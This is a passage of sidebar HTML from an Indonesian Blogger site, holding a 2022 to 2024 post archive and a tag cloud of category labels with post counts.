      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2023/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2024/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agama'>Agama</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Agnostik'>Agnostik</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/AHA'>AHA</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akidah'>Akidah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Akuntansi'>Akuntansi</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Andro'>Andro</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Animasi'>Animasi</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Anime'>Anime</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/arsitek'>arsitek</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Artikata'>Artikata</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/ArtikelSumbangan'>ArtikelSumbangan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Atheis'>Atheis</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasa'>Bahasa</a>
<span class='label-count' dir='ltr'>(35)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaarab'>Bahasaarab</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasacina'>Bahasacina</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaindo'>Bahasaindo</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasainggris'>Bahasainggris</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasajerman'>Bahasajerman</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasalatin'>Bahasalatin</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaprancis'>Bahasaprancis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasarusia'>Bahasarusia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasaswedia'>Bahasaswedia</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasawibu'>Bahasawibu</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bahasayunani'>Bahasayunani</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bangunan'>Bangunan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biografi'>Biografi</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Biologong'>Biologong</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Bitcoin'>Bitcoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Blogging'>Blogging</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Buku'>Buku</a>
<span class='label-count' dir='ltr'>(33)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Call%20of%20Duty%20Mobile'>Call of Duty Mobile</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaraMain'>CaraMain</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Caramelt'>Caramelt</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Catur'>Catur</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/CaturDummies'>CaturDummies</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabal'>ceritaabal</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/ceritaabalchar'>ceritaabalchar</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cerpeng'>Cerpeng</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Cryptocurrency'>Cryptocurrency</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Daftar'>Daftar</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Data'>Data</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Deis'>Deis</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desain'>Desain</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Desktop'>Desktop</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dogecoin'>Dogecoin</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dong'>Dong</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dongengbelaka'>Dongengbelaka</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Download'>Download</a>
<span class='label-count' dir='ltr'>(83)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Duit'>Duit</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Dunya'>Dunya</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ebook'>Ebook</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ekonomi'>Ekonomi</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/eksperimen%20pikiran'>eksperimen pikiran</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Epfupitea'>Epfupitea</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fakta'>Fakta</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fangame'>Fangame</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Faucet'>Faucet</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fikih'>Fikih</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Film'>Film</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Filsafat'>Filsafat</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Fisiksa'>Fisiksa</a>
<span class='label-count' dir='ltr'>(17)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Flash'>Flash</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Foto'>Foto</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gaje'>Gaje</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Game'>Game</a>
<span class='label-count' dir='ltr'>(53)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Gharib'>Gharib</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hadits'>Hadits</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hari'>Hari</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/HarvestMoon'>HarvestMoon</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Hokom'>Hokom</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/How%3F'>How?</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Humor'>Humor</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Ide'>Ide</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Indonesia'>Indonesia</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Info'>Info</a>
<span class='label-count' dir='ltr'>(102)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Infographic'>Infographic</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Instagram'>Instagram</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Internet'>Internet</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Iven'>Iven</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Jurnal'>Jurnal</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kamus'>Kamus</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kanokis'>Kanokis</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kece'>Kece</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kekuatancinta'>Kekuatancinta</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/KelasOnline'>KelasOnline</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kerajaan'>Kerajaan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kewarganegaraan'>Kewarganegaraan</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kimiaboom'>Kimiaboom</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kisah'>Kisah</a>
<span class='label-count' dir='ltr'>(80)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kodekodean'>Kodekodean</a>
<span class='label-count' dir='ltr'>(20)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komik'>Komik</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komputer'>Komputer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Komunisme'>Komunisme</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kripikserem'>Kripikserem</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kuisku'>Kuisku</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Kursus'>Kursus</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lain'>Lain</a>
<span class='label-count' dir='ltr'>(29)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lifehack'>Lifehack</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Light%20Novel'>Light Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Logika'>Logika</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Lokasi'>Lokasi</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Macem2'>Macem2</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makalah'>Makalah</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makanan'>Makanan</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Makhlukkeren'>Makhlukkeren</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Manga%20Review'>Manga Review</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/marxisme'>marxisme</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Matematikamampus'>Matematikamampus</a>
<span class='label-count' dir='ltr'>(132)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/MATLAB'>MATLAB</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mbahgoogle'>Mbahgoogle</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Megaman'>Megaman</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Meme'>Meme</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mencurry'>Mencurry</a>
<span class='label-count' dir='ltr'>(81)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Mining'>Mining</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musik'>Musik</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Musykilat'>Musykilat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Neo-Nazi'>Neo-Nazi</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Novel'>Novel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ohmongkosong'>ohmongkosong</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Olahraga'>Olahraga</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/OnePiece'>OnePiece</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Orang'>Orang</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Otomotif'>Otomotif</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pancasila'>Pancasila</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PerjalananAkal'>PerjalananAkal</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/photoshop'>photoshop</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Piaraan'>Piaraan</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pokemon'>Pokemon</a>
<span class='label-count' dir='ltr'>(23)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PosInggris'>PosInggris</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Posingkat'>Posingkat</a>
<span class='label-count' dir='ltr'>(66)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/PowerPoint'>PowerPoint</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Pramuka'>Pramuka</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Program'>Program</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Project'>Project</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Psikologi'>Psikologi</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Puisisyair'>Puisisyair</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Python'>Python</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Quran'>Quran</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Republik%20Rakyat%20Tiongkok'>Republik Rakyat Tiongkok</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Resep'>Resep</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Review'>Review</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/ROM'>ROM</a>
<span class='label-count' dir='ltr'>(14)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Romhack'>Romhack</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Rumah2an'>Rumah2an</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sehatwalafiat'>Sehatwalafiat</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sejarah'>Sejarah</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Seniituledakan'>Seniituledakan</a>
<span class='label-count' dir='ltr'>(16)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Setantistika'>Setantistika</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Shogi'>Shogi</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SMK'>SMK</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/SoSial'>SoSial</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.knkland.com/search/label/Sosmed'>Sosmed</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Spooky%20Emerald'>Spooky Emerald</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.knkland.com/search/label/Start%20Point'>Start Point</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/Stickman'>Stickman</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.knkland.com/search/label/SUKSES'>SUKSES</a>
